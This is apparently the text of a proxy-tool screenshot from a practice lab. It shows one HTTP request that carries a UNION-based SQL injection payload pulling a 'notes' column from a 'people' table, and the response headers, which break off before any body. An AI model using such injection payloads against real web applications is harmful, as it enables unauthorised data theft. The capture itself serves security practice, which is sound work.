 Request
Pretty Raw Hex \n ≡
1 GET /about/0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.126.115
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? ← → Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 12 Feb 2022 11:05:21 GMT
4 Content-Type: text/html; charset=utf-8